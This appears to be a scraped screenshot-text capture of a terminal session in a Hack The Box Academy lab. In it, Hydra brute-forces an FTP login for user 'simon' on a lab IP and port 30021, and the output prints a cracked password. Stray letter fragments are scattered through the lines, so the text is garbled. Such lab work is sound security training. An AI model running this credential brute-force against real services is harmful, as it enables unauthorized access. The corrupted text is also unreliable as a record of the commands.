 adConnecting to 10.129.95.138:21... failed: Connection refused.
$ ┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-tvncckhj2b]─[~]
F└──╼ [★]$ hydra -l simon -P mynotes.txt -f 10.129.95.138 ftp -s 30021
reiHydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
nellegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
adHydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 07:49:57
$ [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
adt overwriting, ./hydra.restore
$ [DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
F[DATA] attacking ftp://10.129.95.138:30021/
rei[30021][ftp] host: 10.129.95.138   login: simon   password: 8Ns8j1b!23hs4921smHzwn
ne[STATUS] attack finished for 10.129.95.138 (valid pair found)
ke1 of 1 target successfully completed, 1 valid password found
00:0
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 07:50:14
ad┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-tvncckhj2b]─[~]
$ └──╼ [★]$